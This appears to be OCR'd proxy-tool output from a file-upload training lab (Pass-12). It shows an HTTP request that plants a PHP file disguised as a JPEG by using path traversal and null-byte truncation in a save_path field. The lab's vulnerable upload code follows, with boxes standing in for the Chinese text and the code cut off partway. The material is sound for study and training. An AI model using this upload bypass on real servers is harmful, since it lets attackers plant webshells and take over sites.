 Raw Params Headers Hex
POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: 192.168.86.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.86.135/Pass-12/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------25940884719101
Content-Length: 437
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------25940884719101
Content-Disposition: form-data; name="save_path"
../upload/pass-12.php□
-----------------------------25940884719101
Content-Disposition: form-data; name="upload_file";
filename="mm.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------25940884719101
Content-Disposition: form-data; name="submit"
□□□
-----------------------------25940884719101--
Raw Headers Hex HTML Render
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post">
<p>□□□□□□□□□□<p>
<input type="hidden" name="save_path"
value="../upload/"/>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload/pass-12.php□/1120180818143851.jpg"
width="250px" /> </div>
</li>
<li id="show_code">
<h3>□□</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext =
substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_f
ile']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_POST['save_path']."/".rand(10,
99).date("YmdHis").".".$file_ext;
if(move_uploaded_file($temp_file,$img_path)){